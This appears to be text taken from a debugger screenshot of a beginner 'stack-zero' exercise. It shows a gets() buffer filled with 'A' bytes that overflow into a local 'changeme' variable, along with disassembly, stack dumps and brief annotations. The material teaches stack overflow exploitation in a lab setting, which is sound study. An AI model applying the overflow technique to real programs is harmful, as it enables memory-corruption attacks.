 0x00007fffffffe658│+0x0008: 0x0000000100000000
0x00007fffffffe660│+0x0010: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]" ← $r8
0x00007fffffffe668│+0x0018: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x00007fffffffe670│+0x0020: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
0x00007fffffffe678│+0x0028: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
0x00007fffffffe680│+0x0030: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
0x00007fffffffe688│+0x0038: "AAAAAAAAAAAAAAAAAAAAAAAAA"
code:x86:64
0x400601 <main+36> mov rdi, rax
0x400604 <main+39> call 0x400430 <gets@plt>
0x400609 <main+44> mov eax, DWORD PTR [rbp-0x10]
→ 0x40060c <main+47> test eax, eax
0x40060e <main+49> je 0x40061c <main+63>
0x400610 <main+51> mov edi, 0x4006d0
0x400615 <main+56> call 0x400440 <puts@plt>
0x40061a <main+61> jmp 0x400626 <main+73>
0x40061c <main+63> mov edi, 0x400708
threads
[#0] Id 1, Name: "stack-zero", stopped, reason: BREAKPOINT
trace
[#0] 0x40060c → main()
Python Exception <class 'UnicodeEncodeError'> 'ascii' codec can't encode character '\u27a4' in position 12: ordinal not in range
(128):
(gdb) x/40wgx $rbp-0x50
0x7fffffffe660: 0x4141414141414141 0x4141414141414141
0x7fffffffe670: 0x4141414141414141 0x4141414141414141
0x7fffffffe680: 0x4141414141414141 0x4141414141414141
0x7fffffffe690: 0x4141414141414141 0x4141414141414141
64bytes of buffer
filled with A's(0x41)
0x7fffffffe6a0: 0x0000000000000041 0x0000000000000000
0x7fffffffe6b0: 0x0000000000000001 0x00007ffff7d8fd62
0x7fffffffe6c0: 0x0000000000000000 0x00007fffffffe700
0x7fffffffe6d0: 0x0000000000000000 0x00007ffff7ffdbc8
0x7fffffffe6e0: 0x0400000100003e00 0x00000000004004a9
0x7fffffffe6f0: 0x0000000000000000 0x0000000000400486
0x7fffffffe700: 0x0000000000000001 0x00007fffffffe8fb
0x7fffffffe710: 0x0000000000000000 0x00007fffffffe919
0x7fffffffe720: 0x00007fffffffeed5 0x00007fffffffeeea
0x7fffffffe730: 0x00007fffffffeef0 0x00007fffffffef02
0x7fffffffe740: 0x00007fffffffef12 0x00007fffffffef1c
0x7fffffffe750: 0x00007fffffffef33 0x00007fffffffef3c
0x7fffffffe760: 0x00007fffffffef4c 0x00007fffffffef58
0x7fffffffe770: 0x00007fffffffef6c 0x00007fffffffef77
0x7fffffffe780: 0x00007fffffffef87 0x00007fffffffef8f
0x7fffffffe790: 0x00007fffffffef9c 0x0000000000000000
Address of changeme
overflow with A
Python Exception <class 'UnicodeEncodeError'> 'ascii' codec can't encode character '\u27a4' in position 12: ordinal not in range
(128):
(gdb) _